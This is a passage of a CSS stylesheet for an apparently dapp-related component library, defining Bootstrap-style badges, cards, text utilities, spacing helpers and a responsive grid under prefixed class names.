  border-radius: 10rem;
}

.dapp-core-component__main__badge-primary {
  color: #fff;
  background-color: #007bff;
}

a.dapp-core-component__main__badge-primary:hover, a.dapp-core-component__main__badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}

a.dapp-core-component__main__badge-primary:focus, a.dapp-core-component__main__badge-primary.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.dapp-core-component__main__badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

a.dapp-core-component__main__badge-secondary:hover, a.dapp-core-component__main__badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}

a.dapp-core-component__main__badge-secondary:focus, a.dapp-core-component__main__badge-secondary.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.dapp-core-component__main__badge-success {
  color: #fff;
  background-color: #28a745;
}

a.dapp-core-component__main__badge-success:hover, a.dapp-core-component__main__badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}

a.dapp-core-component__main__badge-success:focus, a.dapp-core-component__main__badge-success.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.dapp-core-component__main__badge-info {
  color: #fff;
  background-color: #17a2b8;
}

a.dapp-core-component__main__badge-info:hover, a.dapp-core-component__main__badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}

a.dapp-core-component__main__badge-info:focus, a.dapp-core-component__main__badge-info.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.dapp-core-component__main__badge-warning {
  color: #212529;
  background-color: #ffc107;
}

a.dapp-core-component__main__badge-warning:hover, a.dapp-core-component__main__badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}

a.dapp-core-component__main__badge-warning:focus, a.dapp-core-component__main__badge-warning.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.dapp-core-component__main__badge-danger {
  color: #fff;
  background-color: #dc3545;
}

a.dapp-core-component__main__badge-danger:hover, a.dapp-core-component__main__badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}

a.dapp-core-component__main__badge-danger:focus, a.dapp-core-component__main__badge-danger.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.dapp-core-component__main__badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

a.dapp-core-component__main__badge-light:hover, a.dapp-core-component__main__badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}

a.dapp-core-component__main__badge-light:focus, a.dapp-core-component__main__badge-light.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.dapp-core-component__main__badge-dark {
  color: #fff;
  background-color: #343a40;
}

a.dapp-core-component__main__badge-dark:hover, a.dapp-core-component__main__badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}

a.dapp-core-component__main__badge-dark:focus, a.dapp-core-component__main__badge-dark.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.dapp-core-component__main__card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 5px;
}
.dapp-core-component__main__card > hr {
  margin-right: 0;
  margin-left: 0;
}
.dapp-core-component__main__card > .dapp-core-component__main__list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.dapp-core-component__main__card > .dapp-core-component__main__list-group:first-child {
  border-top-width: 0;
}
.dapp-core-component__main__card > .dapp-core-component__main__list-group:last-child {
  border-bottom-width: 0;
}
.dapp-core-component__main__card > .dapp-core-component__main__card-header + .dapp-core-component__main__list-group,
.dapp-core-component__main__card > .dapp-core-component__main__list-group + .dapp-core-component__main__card-footer {
  border-top: 0;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header {
  border: 0;
  padding: 0;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header .dapp-core-component__main__card-header-item {
  border-bottom: 1px solid #dee2e6;
  padding: 1.1rem 1rem;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header .dapp-core-component__main__card-header-item h6,
.dapp-core-component__main__card .dapp-core-component__main__card-header .dapp-core-component__main__card-header-item .dapp-core-component__main__h6 {
  line-height: 2.5rem;
  letter-spacing: unset;
  margin: 0;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header .dapp-core-component__main__card-header-item.dapp-core-component__main__compact {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  background-color: #fafafa;
}

.dapp-core-component__main__card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}

.dapp-core-component__main__card-title {
  margin-bottom: 0.75rem;
}

.dapp-core-component__main__card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.dapp-core-component__main__card-text:last-child {
  margin-bottom: 0;
}

.dapp-core-component__main__card-link:hover {
  text-decoration: none;
}
.dapp-core-component__main__card-link + .dapp-core-component__main__card-link {
  margin-left: 1.25rem;
}

.dapp-core-component__main__card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.dapp-core-component__main__card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.dapp-core-component__main__text {
  color: #9dabbd;
}

.dapp-core-component__main__text-white {
  color: #fff;
}

.dapp-core-component__main__text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.dapp-core-component__main__table .dapp-core-component__main__trim-size-xl .dapp-core-component__main__trim {
  max-width: 13rem;
}

.dapp-core-component__main__table .dapp-core-component__main__trim {
  max-width: 10rem;
}

.dapp-core-component__main__table .dapp-core-component__main__trim-only-sm .dapp-core-component__main__trim {
  max-width: none;
}

.dapp-core-component__main__text-justify {
  text-align: justify;
}

.dapp-core-component__main__text-wrap {
  white-space: normal;
}

.dapp-core-component__main__text-nowrap {
  white-space: nowrap;
}

.dapp-core-component__main__text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dapp-core-component__main__text-left {
  text-align: left;
}

.dapp-core-component__main__text-right {
  text-align: right;
}

.dapp-core-component__main__text-center {
  text-align: center;
}

.dapp-core-component__main__text-primary {
  color: #1b46c2;
}

.dapp-core-component__main__text-secondary {
  color: #6c757d;
}

.dapp-core-component__main__text-primary-highlight {
  color: #1b46c2;
}

.dapp-core-component__main__text-muted {
  color: #6c757d;
}

.dapp-core-component__main__text-success {
  color: #28a745;
}

.dapp-core-component__main__text-justify {
  text-align: justify;
}

.dapp-core-component__main__text-wrap {
  white-space: normal;
}

.dapp-core-component__main__text-nowrap {
  white-space: nowrap;
}

.dapp-core-component__main__text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dapp-core-component__main__text-body {
  color: #212529;
}

.dapp-core-component__main__text-muted {
  color: #6c757d;
}

.dapp-core-component__main__text-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.dapp-core-component__main__text-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

@media (min-width: 992px) {
  .dapp-core-component__main__text-lg-right {
    text-align: right;
  }
}

.dapp-core-component__main__text-hide {
  font: 0/0 a;
  color: rgba(0, 0, 0, 0);
  text-shadow: none;
  background-color: rgba(0, 0, 0, 0);
  border: 0;
}

.dapp-core-component__main__text-decoration-none {
  text-decoration: none;
}

.dapp-core-component__main__text-break {
  word-break: break-word;
  word-wrap: break-word;
}

.dapp-core-component__main__text-reset {
  color: inherit;
}

.dapp-core-component__main__text-lowercase {
  text-transform: lowercase;
}

.dapp-core-component__main__text-uppercase {
  text-transform: uppercase;
}

.dapp-core-component__main__text-capitalize {
  text-transform: capitalize;
}

.dapp-core-component__main__text-danger {
  color: #d9534f;
}

.dapp-core-component__main__text-warning {
  color: #f0ad4e;
}

.dapp-core-component__main__trim-fs-sm {
  color: inherit;
}

.dapp-core-component__main__text-break {
  word-break: break-word;
  word-wrap: break-word;
}

.dapp-core-component__main__mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.dapp-core-component__main__m-0 {
  margin: 0;
}

.dapp-core-component__main__mt-0 {
  margin-top: 0;
}

.dapp-core-component__main__my-0 {
  margin-top: 0;
  margin-bottom: 0;
}

.dapp-core-component__main__mr-0 {
  margin-right: 0;
}

.dapp-core-component__main__mx-0 {
  margin-right: 0;
  margin-left: 0;
}

.dapp-core-component__main__mb-0 {
  margin-bottom: 0;
}

.dapp-core-component__main__my-0 {
  margin-bottom: 0;
  margin-top: 0;
}

.dapp-core-component__main__ml-0 {
  margin-left: 0;
}

.dapp-core-component__main__mx-0 {
  margin-left: 0;
  margin-right: 0;
}

.dapp-core-component__main__m-1 {
  margin: 0.25rem;
}

.dapp-core-component__main__mt-1 {
  margin-top: 0.25rem;
}

.dapp-core-component__main__my-1 {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.dapp-core-component__main__mr-1 {
  margin-right: 0.25rem;
}

.dapp-core-component__main__mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.dapp-core-component__main__mb-1 {
  margin-bottom: 0.25rem;
}

.dapp-core-component__main__my-1 {
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
}

.dapp-core-component__main__ml-1 {
  margin-left: 0.25rem;
}

.dapp-core-component__main__mx-1 {
  margin-right: 0.25rem;
  margin-left: 0.25rem;
}

.dapp-core-component__main__m-2 {
  margin: 0.5rem;
}

.dapp-core-component__main__mt-2 {
  margin-top: 0.5rem;
}

.dapp-core-component__main__my-2 {
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
}

.dapp-core-component__main__mr-2 {
  margin-right: 0.5rem;
}

.dapp-core-component__main__mx-2 {
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}

.dapp-core-component__main__mb-2 {
  margin-bottom: 0.5rem;
}

.dapp-core-component__main__my-2 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.dapp-core-component__main__ml-2 {
  margin-left: 0.5rem;
}

.dapp-core-component__main__mx-2 {
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}

.dapp-core-component__main__m-3 {
  margin: 1rem;
}

.dapp-core-component__main__mt-3,
.dapp-core-component__main__my-3 {
  margin-top: 1rem;
}

.dapp-core-component__main__mr-3 {
  margin-right: 1rem;
}

.dapp-core-component__main__mx-3 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.dapp-core-component__main__mb-3 {
  margin-bottom: 1rem;
}

.dapp-core-component__main__my-3 {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.dapp-core-component__main__ml-3 {
  margin-left: 1rem;
}

.dapp-core-component__main__mx-3 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.dapp-core-component__main__m-4 {
  margin: 1.5rem;
}

.dapp-core-component__main__mt-4 {
  margin-top: 1.5rem;
}

.dapp-core-component__main__my-4 {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.dapp-core-component__main__mr-4 {
  margin-right: 1.5rem;
}

.dapp-core-component__main__mx-4 {
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.dapp-core-component__main__mb-4 {
  margin-bottom: 1.5rem;
}

.dapp-core-component__main__my-4 {
  margin-bottom: 1.5rem;
  margin-top: 1.5rem;
}

.dapp-core-component__main__ml-4 {
  margin-left: 1.5rem;
}

.dapp-core-component__main__mx-4 {
  margin-left: 1.5rem;
  margin-right: 1.5rem;
}

.dapp-core-component__main__m-5 {
  margin: 3rem;
}

.dapp-core-component__main__mt-5 {
  margin-top: 3rem;
}

.dapp-core-component__main__my-5 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.dapp-core-component__main__mr-5 {
  margin-right: 3rem;
}

.dapp-core-component__main__mx-5 {
  margin-right: 3rem;
  margin-left: 3rem;
}

.dapp-core-component__main__mb-5 {
  margin-bottom: 3rem;
}

.dapp-core-component__main__my-5 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.dapp-core-component__main__ml-5 {
  margin-left: 3rem;
}

.dapp-core-component__main__mx-5 {
  margin-left: 3rem;
  margin-right: 3rem;
}

.dapp-core-component__main__p-0 {
  padding: 0;
}

.dapp-core-component__main__pt-0 {
  padding-top: 0;
}

.dapp-core-component__main__py-0 {
  padding-top: 0;
  padding-bottom: 0;
}

.dapp-core-component__main__pr-0 {
  padding-right: 0;
}

.dapp-core-component__main__px-0 {
  padding-left: 0;
  padding-right: 0;
}

.dapp-core-component__main__pb-0 {
  padding-bottom: 0;
}

.dapp-core-component__main__py-0 {
  padding-bottom: 0;
  padding-top: 0;
}

.dapp-core-component__main__pl-0 {
  padding-left: 0;
}

.dapp-core-component__main__px-0 {
  padding-left: 0;
  padding-right: 0;
}

.dapp-core-component__main__p-1 {
  padding: 0.25rem;
}

.dapp-core-component__main__pt-1 {
  padding-top: 0.25rem;
}

.dapp-core-component__main__py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.dapp-core-component__main__pr-1 {
  padding-right: 0.25rem;
}

.dapp-core-component__main__px-1 {
  padding-right: 0.25rem;
  padding-left: 0.25rem;
}

.dapp-core-component__main__pb-1 {
  padding-bottom: 0.25rem;
}

.dapp-core-component__main__py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.dapp-core-component__main__pl-1 {
  padding-left: 0.25rem;
}

.dapp-core-component__main__px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.dapp-core-component__main__p-2 {
  padding: 0.5rem;
}

.dapp-core-component__main__pt-2 {
  padding-top: 0.5rem;
}

.dapp-core-component__main__py-2 {
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
}

.dapp-core-component__main__pr-2 {
  padding-right: 0.5rem;
}

.dapp-core-component__main__px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.dapp-core-component__main__pb-2 {
  padding-bottom: 0.5rem;
}

.dapp-core-component__main__py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.dapp-core-component__main__pl-2 {
  padding-left: 0.5rem;
}

.dapp-core-component__main__px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.dapp-core-component__main__p-3 {
  padding: 1rem;
}

.dapp-core-component__main__pt-3 {
  padding-top: 1rem;
}

.dapp-core-component__main__py-3 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.dapp-core-component__main__pr-3 {
  padding-right: 1rem;
}

.dapp-core-component__main__px-3 {
  padding-right: 1rem;
  padding-left: 1rem;
}

.dapp-core-component__main__pb-3 {
  padding-bottom: 1rem;
}

.dapp-core-component__main__py-3 {
  padding-bottom: 1rem;
  padding-top: 1rem;
}

.dapp-core-component__main__pl-3 {
  padding-left: 1rem;
}

.dapp-core-component__main__px-3 {
  padding-right: 1rem;
  padding-left: 1rem;
}

.dapp-core-component__main__p-4 {
  padding: 1.5rem;
}

.dapp-core-component__main__pt-4 {
  padding-top: 1.5rem;
}

.dapp-core-component__main__py-4 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.dapp-core-component__main__pr-4 {
  padding-right: 1.5rem;
}

.dapp-core-component__main__px-4 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.dapp-core-component__main__pb-4 {
  padding-bottom: 1.5rem;
}

.dapp-core-component__main__py-4 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.dapp-core-component__main__pl-4 {
  padding-left: 1.5rem;
}

.dapp-core-component__main__px-4 {
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.dapp-core-component__main__p-5 {
  padding: 3rem;
}

.dapp-core-component__main__pt-5 {
  padding-top: 3rem;
}

.dapp-core-component__main__py-5 {
  padding-bottom: 3rem;
  padding-top: 3rem;
}

.dapp-core-component__main__pr-5 {
  padding-right: 3rem;
}

.dapp-core-component__main__px-5 {
  padding-right: 3rem;
  padding-left: 3rem;
}

.dapp-core-component__main__pb-5 {
  padding-right: 3rem;
}

.dapp-core-component__main__py-5 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.dapp-core-component__main__pl-5 {
  padding-left: 3rem;
}

.dapp-core-component__main__px-5 {
  padding-right: 3rem;
  padding-left: 3rem;
}

.dapp-core-component__main__m-n1 {
  margin: -0.25rem;
}

.dapp-core-component__main__mt-n1 {
  margin-top: -0.25rem;
}

.dapp-core-component__main__my-n1 {
  margin-top: -0.25rem;
  margin-bottom: -0.25rem;
}

.dapp-core-component__main__mr-n1 {
  margin-right: -0.25rem;
}

.dapp-core-component__main__mx-n1 {
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.dapp-core-component__main__mb-n1 {
  margin-bottom: -0.25rem;
}

.dapp-core-component__main__my-n1 {
  margin-bottom: -0.25rem;
  margin-top: -0.25rem;
}

.dapp-core-component__main__ml-n1 {
  margin-left: -0.25rem;
}

.dapp-core-component__main__mx-n1 {
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.dapp-core-component__main__m-n2 {
  margin: -0.5rem;
}

.dapp-core-component__main__mt-n2 {
  margin-top: -0.5rem;
}

.dapp-core-component__main__my-n2 {
  margin-top: -0.5rem;
  margin-left: -0.5rem;
}

.dapp-core-component__main__mr-n2 {
  margin-right: -0.5rem;
}

.dapp-core-component__main__mx-n2 {
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.dapp-core-component__main__mb-n2 {
  margin-bottom: -0.5rem;
}

.dapp-core-component__main__my-n2 {
  margin-bottom: -0.5rem;
  margin-top: -0.5rem;
}

.dapp-core-component__main__ml-n2 {
  margin-left: -0.5rem;
}

.dapp-core-component__main__mx-n2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.dapp-core-component__main__m-n3 {
  margin: -1rem;
}

.dapp-core-component__main__mt-n3 {
  margin-top: -1rem;
}

.dapp-core-component__main__my-n3 {
  margin-top: -1rem;
  margin-bottom: -1rem;
}

.dapp-core-component__main__mr-n3 {
  margin-right: -1rem;
}

.dapp-core-component__main__mx-n3 {
  margin-right: -1rem;
  margin-left: -1rem;
}

.dapp-core-component__main__mb-n3 {
  margin-bottom: -1rem;
}

.dapp-core-component__main__my-n3 {
  margin-bottom: -1rem;
  margin-top: -1rem;
}

.dapp-core-component__main__ml-n3 {
  margin-left: -1rem;
}

.dapp-core-component__main__mx-n3 {
  margin-left: -1rem;
  margin-right: -1rem;
}

.dapp-core-component__main__m-n4 {
  margin: -1.5rem;
}

.dapp-core-component__main__mt-n4 {
  margin-top: -1.5rem;
}

.dapp-core-component__main__my-n4 {
  margin-top: -1.5rem;
  margin-bottom: -1.5rem;
}

.dapp-core-component__main__mr-n4 {
  margin-right: -1.5rem;
}

.dapp-core-component__main__mx-n4 {
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.dapp-core-component__main__mb-n4 {
  margin-bottom: -1.5rem;
}

.dapp-core-component__main__my-n4 {
  margin-bottom: -1.5rem;
  margin-top: -1.5rem;
}

.dapp-core-component__main__ml-n4 {
  margin-left: -1.5rem;
}

.dapp-core-component__main__mx-n4 {
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.dapp-core-component__main__m-n5 {
  margin: -3rem;
}

.dapp-core-component__main__mt-n5 {
  margin-top: -3rem;
}

.dapp-core-component__main__my-n5 {
  margin-bottom: -3rem;
  margin-top: -3rem;
}

.dapp-core-component__main__mr-n5 {
  margin-right: -3rem;
}

.dapp-core-component__main__mx-n5 {
  margin-left: -3rem;
  margin-right: -3rem;
}

.dapp-core-component__main__mb-n5 {
  margin-bottom: -3rem;
}

.dapp-core-component__main__my-n5 {
  margin-top: -3rem;
  margin-bottom: -3rem;
}

.dapp-core-component__main__ml-n5 {
  margin-left: -3rem;
}

.dapp-core-component__main__mx-n5 {
  margin-right: -3rem;
  margin-left: -3rem;
}

.dapp-core-component__main__m-auto {
  margin: auto;
}

.dapp-core-component__main__mt-auto {
  margin-top: auto;
}

.dapp-core-component__main__my-auto {
  margin-bottom: auto;
  margin-top: auto;
}

.dapp-core-component__main__mr-auto {
  margin-right: auto;
}

.dapp-core-component__main__mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.dapp-core-component__main__mb-auto {
  margin-bottom: auto;
}

.dapp-core-component__main__my-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.dapp-core-component__main__ml-auto {
  margin-left: auto;
}

.dapp-core-component__main__mx-auto {
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 992px) {
  .dapp-core-component__main__mr-lg-1 {
    margin-right: 0.25rem;
  }
}

@media (min-width: 992px) {
  .dapp-core-component__main__mr-lg-4 {
    margin-right: 1.5rem;
  }
}

@media (min-width: 992px) {
  .dapp-core-component__main__mx-lg-4 {
    margin-left: 1.5rem;
    margin-right: 1.5rem;
  }
}

@media (min-width: 1200px) {
  .dapp-core-component__main__mb-xl-2 {
    margin-bottom: 0.5rem;
  }
}

@media (min-width: 576px) {
  .dapp-core-component__main__pr-sm-2 {
    padding-right: 0.5rem;
  }
}

@media (min-width: 576px) {
  .dapp-core-component__main__px-sm-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
}

@media (min-width: 1200px) {
  .dapp-core-component__main__pr-xl-0,
  .dapp-core-component__main__px-xl-0 {
    padding-right: 0;
  }
}

.dapp-core-component__main__col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.dapp-core-component__main__row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.dapp-core-component__main__col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.dapp-core-component__main__col-xl,
.dapp-core-component__main__col-xl-auto,
.dapp-core-component__main__col-xl-12,
.dapp-core-component__main__col-xl-11,
.dapp-core-component__main__col-xl-10,
.dapp-core-component__main__col-xl-9,
.dapp-core-component__main__col-xl-8,
.dapp-core-component__main__col-xl-7,
.dapp-core-component__main__col-xl-6,
.dapp-core-component__main__col-xl-5,
.dapp-core-component__main__col-xl-4,
.dapp-core-component__main__col-xl-3,
.dapp-core-component__main__col-xl-2,
.dapp-core-component__main__col-xl-1,
.dapp-core-component__main__col-lg,
.dapp-core-component__main__col-lg-auto,
.dapp-core-component__main__col-lg-12,
.dapp-core-component__main__col-lg-11,
.dapp-core-component__main__col-lg-10,
.dapp-core-component__main__col-lg-9,
.dapp-core-component__main__col-lg-8,
.dapp-core-component__main__col-lg-7,
.dapp-core-component__main__col-lg-6,
.dapp-core-component__main__col-lg-5,
.dapp-core-component__main__col-lg-4,
.dapp-core-component__main__col-lg-3,
.dapp-core-component__main__col-lg-2,
.dapp-core-component__main__col-lg-1,
.dapp-core-component__main__col-md,
.dapp-core-component__main__col-md-auto,
.dapp-core-component__main__col-md-12,
.dapp-core-component__main__col-md-11,
.dapp-core-component__main__col-md-10,
.dapp-core-component__main__col-md-9,
.dapp-core-component__main__col-md-8,
.dapp-core-component__main__col-md-7,
.dapp-core-component__main__col-md-6,
.dapp-core-component__main__col-md-5,
.dapp-core-component__main__col-md-4,
.dapp-core-component__main__col-md-3,
.dapp-core-component__main__col-md-2,
.dapp-core-component__main__col-md-1,
.dapp-core-component__main__col-sm,
.dapp-core-component__main__col-sm-auto,
.dapp-core-component__main__col-sm-12,
.dapp-core-component__main__col-sm-11,
.dapp-core-component__main__col-sm-10,
.dapp-core-component__main__col-sm-9,
.dapp-core-component__main__col-sm-8,
.dapp-core-component__main__col-sm-7,
.dapp-core-component__main__col-sm-6,
.dapp-core-component__main__col-sm-5,
.dapp-core-component__main__col-sm-4,
.dapp-core-component__main__col-sm-3,
.dapp-core-component__main__col-sm-2,
.dapp-core-component__main__col-sm-1,
.dapp-core-component__main__col,
.dapp-core-component__main__col-auto,
.dapp-core-component__main__col-12,
.dapp-core-component__main__col-11,
.dapp-core-component__main__col-10,
.dapp-core-component__main__col-9,
.dapp-core-component__main__col-8,
.dapp-core-component__main__col-7,
.dapp-core-component__main__col-6,
.dapp-core-component__main__col-5,
.dapp-core-component__main__col-4,
.dapp-core-component__main__col-3,
.dapp-core-component__main__col-2,
.dapp-core-component__main__col-1 {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.dapp-core-component__main__col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

@media (min-width: 576px) {
  .dapp-core-component__main__col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .dapp-core-component__main__col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .dapp-core-component__main__col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .dapp-core-component__main__col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .dapp-core-component__main__col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .dapp-core-component__main__col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .dapp-core-component__main__col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .dapp-core-component__main__col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .dapp-core-component__main__col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .dapp-core-component__main__col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .dapp-core-component__main__col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .dapp-core-component__main__col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .dapp-core-component__main__col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .dapp-core-component__main__col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .dapp-core-component__main__col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .dapp-core-component__main__col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .dapp-core-component__main__col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .dapp-core-component__main__col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .dapp-core-component__main__col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .dapp-core-component__main__col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .dapp-core-component__main__col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .dapp-core-component__main__col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .dapp-core-component__main__col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .dapp-core-component__main__col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .dapp-core-component__main__col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .dapp-core-component__main__col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .dapp-core-component__main__col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .dapp-core-component__main__col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .dapp-core-component__main__col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .dapp-core-component__main__col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .dapp-core-component__main__col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .dapp-core-component__main__col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .dapp-core-component__main__col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .dapp-core-component__main__col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .dapp-core-component__main__col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .dapp-core-component__main__col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .dapp-core-component__main__col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .dapp-core-component__main__col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .dapp-core-component__main__col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .dapp-core-component__main__col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .dapp-core-component__main__col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .dapp-core-component__main__col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .dapp-core-component__main__col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .dapp-core-component__main__col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .dapp-core-component__main__col-xl-9 {
    flex: 0 0 75%;
